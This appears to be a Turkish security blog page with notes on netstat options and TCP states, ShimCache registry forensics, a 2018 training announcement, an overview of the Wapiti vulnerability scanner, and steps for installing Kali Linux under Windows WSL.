-a : Tüm TCP ve UDP bağlantıları ekrana basar.

-e : Gelen ve giden paket sayısının istatistiklerini görüntüler.

-n : Tüm bağlantıları rakamsal olarak görüntüler.

-o : Tüm bağlantıları PID numarası ve uygulama adına göre listeler.

-p : Bağlantıların kullandığı uygulama ve PID numaralarını ekrana basar.

-s : Kurallara göre istatistiksel verileri ekrana basar.

-r : IP yönlendirme tablosunun içeriğini görüntüler.

Bağlantı durumları;

ESTABLISHED : Soket bağlantı gerçekleşmiş durumdadır.SYN_SENT : Soket bağlantı kurmaya çalışıyordur.

SYN_RECV : Ağdan bir bağlantı isteği gelmiştir. FIN_WAIT1 : Soket kapatılmış, bağlantı sonlandırılmak üzeredir.

FIN_WAIT2 : Bağlantı sonlandırılmıştır.Soket karşı ucun bağlantıyı sonlandırmasını beklemektedir.

TIME_WAIT : Soket kapandıktan sonra gelebilecek paketleri alabilmek için beklemektedir.

CLOSED : Soket kullanılmamaktadır.

CLOSE_WAIT : Karşı uç bağlantıyı kapatmıştır. Soketin kapanması beklenmektedir.

LAST_ACK : Karşı uç bağlantıyı sonlandırmış ve soketi kapatmıştır.Onay beklenmektedir.

LISTEN : Soket gelebilecek bağlantılar için dinleme konumundadır.

CLOSING : Yerel ve uzak soketler kapatılmış fakat tüm verilerini göndermemiş durumdadır.Tüm veriler gönderilmeden soketler kapanmaz.

netstat -nty; Tüm TCP ve UDP Bağlantıları Listeler.

Sistemde çalışmış exe geçmişinin kayıt dosyasından alma;

reg export "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache" Kayit_dosya_ismi.reg

oluşturulan reg dosyasını çözümlemek için;

https://github.com/mandiant/ShimCacheParser adresinden ShimCacheParser-master.zip dosyası inidir ve aç.

pcde python kurulu olmalı veya kali linux kullan. Kayit_dosya_ismi.reg dosyasını açılan klasörün içine at ve

python ShimCacheParser.py -o cikis_dosya_ismi.csv -r Kayit_dosya_ismi.reg

cikis_dosya_ismi.csv dosyayı excelde içe aktar veya istediğin gibi aç ve filtrele.

19 Ocak 2018 Cuma

Batı Karadeniz Kalkınma Ajansı Tarafından Desteklenen“İleri Düzey Mobil Uygulama Güvenlik Testleri Eğitimi” Zonguldak'ta Yapıldı.

Karaelmas Üniversitesi Siber Güvenlik Uygulama ve Araştırma Müdürü Yrd.Doc.Dr.Erkan ÇETİNER tarafından 2017 yılı Teknik Destek Programı kapsamında hazırlanan TR81/17/TD/0041 referans numaralı “İleri Düzey Mobil Uygulama Güvenlik Testleri Eğitimi” projesi Batı Karadeniz Ajansı’nda (BAKKA) yapıldı.

12 Ocak 2018 Cuma

Wapiti 3.0.0 - Web-Uygulama Güvenlik Açığı Tarayıcısı

Wapiti, web sitelerinin veya web uygulamalarınızın güvenliğini denetlemenizi sağlar.

Wapiti aşağıdaki güvenlik açıklarını tespit edebilir:

- Dosya açıklama (Yerel ve uzaktan include / require, fopen, readfile ...)

- Veritabanı Enjeksiyonu (PHP / JSP / ASP SQL Enjeksiyonları ve XPath Enjeksiyonları)

- XSS (Siteler Arası Komut Dosyası) enjeksiyonu (yansıyan ve kalıcı)

- Komut Yürütme algılama (eval (), system (), passtru () ...)

- CRLF Enjeksiyonu (HTTP Yanıt Bölme, oturum sabitleme ...)

- XXE (XML Dış Kuruluş) enjeksiyon

- Potansiyel olarak tehlikeli dosyaları bilmek (Nikto veritabanı sayesinde)

- Atlatılabilecek zayıf .htaccess yapılandırmaları

- Hassas bilgiler veren yedek dosyaların bulunması (kaynak kodu ifşa etme)

- Shellshock (Bash böceği olarak da bilinir)

- Kali Linux Kurulumu:

- https://www.kitploit.com/2018/01/wapiti-300-web-application.html?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed%3A+PentestTools+%28PenTest+Tools%29

- https://sourceforge.net/projects/wapiti/files/wapiti/wapiti-3.0.0/

- https://www.youtube.com/watch?v=TD5rehelHPY

Windows altında Kali Linux Çalıştırma

1. Windows 10 güncelleyin. Bir PowerShell penceresi açın ve Windows Alt Sistemini yükleyin. Bittiğinde yeniden başlatır.

Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux

2. Yeniden başlattıktan sonra, Bir PowerShell penceresi açın ve varsayılan Ubuntu ortamını yüklemek için aşağıdaki komutları çalıştırın.

lxrun / install

3. WSL anhtarını kurun ve yükleyin, Kali tabanı indirin ve onu diske çıkarın:

git clone https://github.com/RoliSoft/WSL-Distribution-Switcher.git

cd WSL-Distribution-Switcher

python get-prebuilt.py kalilinux/kali-linux-docker

python install.py rootfs_kalilinux_kali-linux-docker_latest.tar.gz

lxrun /setdefaultuser root

cd WSL-Distribution-Switcher

python get-prebuilt.py kalilinux/kali-linux-docker

python install.py rootfs_kalilinux_kali-linux-docker_latest.tar.gz

lxrun /setdefaultuser root

4. Şimdi Kali, Windows 10 makinenizde kuruldu, "bash" komutunu çalıştırarak onunla etkileşimde bulunabilirsiniz:

bash

5. Bu noktada, Kali'nin içindesiniz ve normalde paketleri kurduğunuz gibi kullanabilirsiniz, araçları kullanın, vb. Önce bir güncelleme ve yükseltme yapmanızı şiddetle öneririz:

export LANG=C

apt-get update

apt-get dist-upgrade

apt-get update

apt-get dist-upgrade

Yukarıda açıklanan kurulumun video gösterimi:

Kaydol:

Yorumlar

(

Atom

)